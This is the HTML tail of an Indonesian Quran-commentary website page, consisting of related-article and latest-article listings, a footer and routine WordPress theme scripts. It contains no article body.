                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/amalan-alquran-sebelum-tidur-dan-dalilnya/"  rel="bookmark" title="Amalan Alquran sebelum Tidur dan Dalilnya">Amalan Alquran sebelum Tidur dan Dalilnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/khazanah-alquran/" class="td-post-category">Khazanah Al-Quran</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/khasiat-surah-alikhlas-amalan-kaya-dari-nabi-muhammad/"  rel="bookmark" class="td-image-wrap " title="Khasiat Surah Alikhlas: Amalan Kaya dari Nabi Muhammad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2022/02/wallet-3548021_1280-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/khasiat-surah-alikhlas-amalan-kaya-dari-nabi-muhammad/"  rel="bookmark" title="Khasiat Surah Alikhlas: Amalan Kaya dari Nabi Muhammad">Khasiat Surah Alikhlas: Amalan Kaya dari Nabi Muhammad</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/" class="td-post-category">Tradisi Al-Quran</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/bentuk-bentuk-resepsi-masyarakat-terhadap-fungsi-penyembuhan-al-quran/"  rel="bookmark" class="td-image-wrap " title="Bentuk-Bentuk Resepsi Masyarakat Terhadap Fungsi Penyembuhan Al-Qur’an" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2021/12/1604967660-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/bentuk-bentuk-resepsi-masyarakat-terhadap-fungsi-penyembuhan-al-quran/"  rel="bookmark" title="Bentuk-Bentuk Resepsi Masyarakat Terhadap Fungsi Penyembuhan Al-Qur’an">Bentuk-Bentuk Resepsi Masyarakat Terhadap Fungsi Penyembuhan Al-Qur’an</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_47 td_block_template_1">
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}.tdi_47 .td-spot-id-spot_img_hidden{display:none}.tdi_47 .td-adspot-title{display:block}.tdi_47.td-a-rec-img{text-align:left}.tdi_47.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_47.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisment -</span><a href="https://www.tokopedia.com/tafsiralquranstore/tafsir-kebangsaan-cinta-tanah-air-toleransi-dan-bela-negara?refined=true&amp;whid=0" class="td_spot_img_all"><img src="https://tafsiralquran.id/wp-content/uploads/2020/07/Tafsir-Kebangsaan.jpeg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_1 tdi_48 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:30px!important}</style>
<style>.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"custom_title":"ARTIKEL TERBARU","f_header_font_transform":"uppercase","ajax_pagination":"","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIzMCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-38857","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_1";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "5662";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "1133";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIKEL TERBARU</span></h4></div><div id=tdi_48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" class="td-image-wrap " title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" ><img class="entry-thumb" src="[data-uri]" alt="Pelaku perusakan alam_tafsir surah al-Baqarah ayat 204-205" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Pelaku-perusakan-alam_tafsir-surah-al-Baqarah-ayat-204-205-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205">Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tafsiralquran.id/author/dzikri-nurul-hayat/">Dzikri Nahrul Hayat</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:34:03+07:00" >14/01/2026</time></span>                <span class="td-module-comments"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Kerusakan ekosistem alam dijelaskan oleh Alquran sebagai akibat langsung dari ulah manusia. Dengan kata lain, manusia dikatakan sebagai pelaku perusakan alam, namun di tengah...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" class="td-image-wrap " title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" ><img class="entry-thumb" src="[data-uri]" alt="konsep hima dan harim dalam konservasi islami" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/konsep-hima-dan-harim-dalam-konservasi-islami-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami">Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:20:24+07:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" class="td-image-wrap " title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" ><img class="entry-thumb" src="[data-uri]" alt="Keunikan ayat-ayat kauniyah dalam Al-Qur&#039;an" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Keunikan-ayat-ayat-kauniyah-dalam-Al-Quran-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran">Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:55:23+07:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" ><img class="entry-thumb" src="[data-uri]" alt="peristiwa isra mikraj" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/peristiwa-isra-mikraj-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj">Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T13:34:11+07:00" >07/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" class="td-image-wrap " title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" ><img class="entry-thumb" src="[data-uri]" alt="tafsir surat al falaq" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2020/12/tafsir-surat-al-falaq-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything">Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:11:24+07:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Muhammad Syafqy Abda"><meta itemprop="url" content="https://tafsiralquran.id/author/muhammad-syafqy-abda/"></span><meta itemprop="datePublished" content="2023-03-26T17:02:16+07:00"><meta itemprop="dateModified" content="2023-03-26T17:02:17+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp"></span><meta itemprop="name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia"></span><meta itemprop="headline" content="Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262.jpg"><meta itemprop="width" content="1060"><meta itemprop="height" content="796"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tafsiralquran.id/"><img class="td-retina-data" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran" title=""   width="300" height="229" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>TENTANG KAMI</span></div>tafsiralquran.id adalah website yang diinisiasi oleh Center for Research and Islamic Studies (CRIS) Foundation bekerjasama dengan el-Bukhari Institute. Website ini diluncurkan sebagai ikhtiar kecil untuk turut andil dalam visi besar membangun peradaban dunia yang islami berbasis tafsir Alquran</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-other-menu-container"><ul id="menu-other-menu" class="td-subfooter-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-450"><a href="https://tafsiralquran.id/tentang-kami/">Tentang</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-453"><a href="https://tafsiralquran.id/redaksi/">Redaksi</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-616"><a href="https://tafsiralquran.id/kirim-tulisan/">Kirim Tulisan</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-434"><a href="https://tafsiralquran.id/donasi/">Donasi</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a href="https://tafsiralquran.id/kontak/">Kontak</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Tafsir Al Quran | Referensi Tafsir di Indonesia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69705050098ca
    -->

    <script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="authors-list-js-js-extra">
/* <![CDATA[ */
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","nonce":"d818429a3f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.1" id="authors-list-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a3ab29434b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tafsiralquran.id/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>


<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_34'),
                        blockClass = '.tdi_34',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_related_post"];</script>

</body>
</html>